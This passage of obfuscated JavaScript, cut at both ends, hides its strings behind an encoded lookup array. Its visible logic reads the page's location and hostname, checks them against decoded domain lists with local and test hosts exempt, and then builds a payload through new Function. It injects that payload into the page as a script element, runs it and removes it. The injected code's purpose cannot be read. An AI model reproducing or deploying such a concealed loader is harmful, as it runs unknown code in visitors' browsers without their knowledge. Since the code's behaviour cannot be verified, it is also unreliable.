z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWsZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrWy21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuMLJ','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jtAwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwq